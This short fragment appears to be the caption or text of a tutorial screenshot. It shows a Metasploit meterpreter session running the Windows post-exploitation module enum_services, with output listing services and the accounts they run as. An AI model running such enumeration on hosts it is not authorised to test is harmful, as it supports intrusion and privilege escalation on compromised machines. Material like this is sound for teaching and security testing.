 meterpreter > run post/windows/gather/enum_services
[*] Listing Service Info for matching services, please wait...
[+] New service credential detected: Alerter is running as 'NT AUTHORITY\LocalService'
[+] New service credential detected: AppMgmt is running as 'LocalSystem'
[+] New service credential detected: aspnet_state is running as 'NT AUTHORITY\NetworkService'